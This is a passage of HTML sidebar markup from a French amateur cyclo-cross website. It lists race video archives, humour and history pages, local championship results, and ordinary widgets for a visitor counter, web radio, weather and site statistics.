                                        <li data-category="video-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2011/">VIDEO CROSS 2011</a>
                    </li>
                                        <li data-category="video-cross-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2010/">VIDEO CROSS 2010</a>
                    </li>
                                        <li data-category="videos-elites-2010">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2010/">VIDEOS ELITES 2010</a>
                    </li>
                                        <li data-category="video-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/video-cross-2009/">VIDEO CROSS 2009</a>
                    </li>
                                        <li data-category="videos-elites-2009">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/videos-elites-2009/">VIDEOS ELITES 2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/cyclo-cross-montmartre-1945.html">
                            Cyclo cross MONTMARTRE 1945
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-espagne-2017.html">
                            CHPT ESPAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-pays-bas-2017.html">
                            CHPT PAYS BAS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-de-belgique-2017.html">
                            CHPT DE BELGIQUE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-d-italie-2017.html">
                            CHPT D ITALIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-u-23.html">
                            CHPT ETATS UNIS U 23
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-etats-unis-2017.html">
                            CHPT ETATS UNIS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-grande-bretagne-2017.html">
                            CHPT GRANDE BRETAGNE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-belgique-2017-feminin.html">
                            CHPT BELGIQUE 2017 FEMININ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-suisse-2017.html">
                            CHPT SUISSE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-danemark-2017.html">
                            CHPT DANEMARK 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/chpt-slovaquie-2017.html">
                            CHPT SLOVAQUIE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/aussonne-05-11-2006.html">
                            AUSSONNE (05/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/ade-11-11-2006.html">
                            ADE (11/11/2006)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-espoirs-2007.html">
                            National FSGT Espoirs 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-fsgt-2006-auterive.html">
                            Régional FSGT 2006 AUTERIVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/vacquiers-ufolep-2006-2007.html">
                            VACQUIERS UFOLEP 2006/2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-novembre-2006.html">
                            BOURS-BAZET novembre 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-castres-10-12-2006.html">
                            Régional CASTRES 10/12/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/regional-ufolep-gratens-2007.html">
                            Régional UFOLEP GRATENS 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-masters-2007.html">
                            Mondial Masters 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-fsgt-2007-les-mureaux.html">
                            National FSGT 2007 LES MUREAUX
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/mondial-2008-le-depart.html">
                            Mondial 2008 : le départ
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-2007.html">
                            National CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-sprint-du-bonheur-champion-du-monde.html">
                            Le sprint du bonheur
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-casteljaloux-va-sa.html">
                            NATIONAL CASTELJALOUX VA SA
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/bours-bazet-2007.html">
                            BOURS-BAZET 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/tostat-2007.html">
                            TOSTAT 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/sympa-le-cyclo-cross-non.html">
                            Sympa le cyclo cross non?
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/national-ufolep-2008-salouel.html">
                            National UFOLEP 2008 SALOUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/archives/le-podium-du-championnat-du-monde.html">
                            Le podium mondial
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-dames-quelneuc-samedi.html">
                    COUPE DE FRANCE DAMES QUELNEUC
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/arenberg-2025-feminines.html">
                    ARENBERG 2025 FEMININES
                                    </a>
            </li>
                        <li data-category="videos-cross-2011">
                <a href="http://www.cyclocrossman.com/pages/videos-cross-2011/coupe-de-france-cyclo-cross-juniors-quelneuc-samedi.html">
                    COUPE DE FRANCE CYCLO CROSS JU
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_addons">
                                        
<div class="widget-title">
    
        <span>
            Intéractif
        </span>  

        
</div>

                                        <div id="widget41" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <ul class="nav nav-list">
        <li>
        <a href="http://www.cyclocrossman.com/sondage/">Sondage</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/blog/">Dernières nouvelles</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/contact/">Contact</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/album/">Album photo</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/videos/">Vidéos</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/liens/">Liens</a>
    </li>
        <li>
        <a href="http://www.cyclocrossman.com/livredor/">Livre d'or</a>
    </li>
    </ul>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_blogpost_last">
                                        
<div class="widget-title">
    
        <span>
            Derniers billets
        </span>  

        
</div>

                                        <div id="widget42" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="blog">
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-de-connexions-battu.html">RECORD DE CONNEXIONS BATTU!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-3.html">RECORD BATTU!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/record-battu-2.html">RECORD BATTU!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/statistiques-avril-2015.html">STATISTIQUES AVRIL 2015</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/42-pays-connectes-du-5-octobre-au-5-novembre.html">42 pays connectés du 5 octobre au 5 novembre</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-celle-la-vous-la-connaissiez-pas.html">Et celle là, vous la connaissiez pas?</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/et-un-record-de-plus.html">ET UN RECORD DE PLUS!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/le-livre-de-maxbarteam.html">le Livre de Maxbarteam</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-2.html">NOUVEAU RECORD!!!!!!!!</a>
        </li>
                <li>
            <a href="http://www.cyclocrossman.com/blog/nouveau-record-1.html">NOUVEAU RECORD!!!!!!!</a>
        </li>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/exceptionnel/">
        <span>
            EXCEPTIONNEL!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget43" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/jumelage-tostat-asse.html">
                            JUMELAGE TOSTAT-ASSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-pro-1992.html">
                            MONDIAL PRO 1992
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1988.html">
                            MONDIAL 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/mondial-1929.html">
                            MONDIAL 1929
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/incroyable.html">
                            INCROYABLE!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/exceptionnel/archives/re-incroyable.html">
                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">8</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 8 °C | 
                    Max: 8 °C | 
                    Vent: 15 kmh 143°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>200</strong> visiteurs - <strong>769</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1900543</strong> visiteurs - <strong>7584894</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
